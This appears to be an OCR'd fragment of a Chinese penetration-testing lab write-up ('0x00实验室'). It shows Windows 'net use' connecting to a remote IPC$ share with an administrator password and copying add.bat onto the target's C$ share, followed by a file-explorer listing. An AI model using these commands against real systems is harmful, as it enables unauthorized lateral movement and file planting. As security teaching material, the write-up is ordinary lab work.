 C:\>net use \\192.168.3.21\ipc$ Admin12345 /user:god\administrator
命令成功完成。
C:\>net use
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
OK \\192.168.3.21\ipc$ Microsoft Windows Network
命令成功完成。
C:\>copy add.bat \\192.168.3.21\c$
已复制 1 个文件。
0x00实验室
本地磁盘 (C:)
计算机 本地磁盘 (C:)
组织 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
ExchangeSetupLogs
文件夹
inetpub
文件夹
Program Files
文件夹
Program Files (x86)
文件夹
ProgramData
文件夹
test
文件夹
tools
文件夹
Windows
文件夹
用户
文件夹
add.bat
Windows 批处理文件
32 字节
0x00实验室